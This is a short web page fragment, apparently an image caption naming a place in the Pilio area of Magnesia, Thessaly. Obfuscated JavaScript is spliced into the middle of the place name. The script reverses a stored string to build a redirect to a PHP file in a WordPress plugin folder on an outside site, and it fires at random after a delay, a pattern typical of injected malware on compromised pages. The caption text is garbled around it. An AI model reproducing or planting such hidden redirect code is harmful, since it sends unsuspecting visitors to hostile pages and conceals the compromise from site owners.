 Astrokak$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos in Pilio Area, Magnesia, Thessaly